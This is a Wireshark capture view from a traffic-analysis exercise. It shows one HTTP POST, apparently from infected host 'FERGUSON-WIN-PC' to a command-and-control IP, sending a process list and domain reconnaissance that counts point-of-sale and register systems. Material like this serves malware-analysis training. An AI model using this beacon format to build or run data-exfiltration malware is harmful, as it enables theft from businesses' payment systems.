 Wireshark · Follow HTTP Stream (tcp.stream eq 211) · 2019-02-23-traffic-analysis-exercise.pcap
POST /win14/FERGUSON-WIN-PC_W617601.A224CA97286EF57013D71844B4630473/90 HTTP/1.1
Content-Type: multipart/form-data; boundary=Arasfjasu7
User-Agent: test
Host: 190.146.112.216:8082
Content-Length: 2105
Cache-Control: no-cache
--Arasfjasu7
Content-Disposition: form-data; name="proclist"
Empty
--Arasfjasu7
Content-Disposition: form-data; name="sysinfo"
DOMAIN GC
---------------------------------------------------------------
COMPUTERS:
POS found: 0
REG found: 0
CASH found: 0
LANE found: 0
STORE found: 0
RETAIL found: 0
BOH found: 0
ALOHA found: 0
MICROS found: 0
TERM found: 0
USERS:
POS found: 0
REG found: 0
CASH found: 0
Packet 24666. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (2,458 bytes)
Show data as ASCII
Find:
Find Next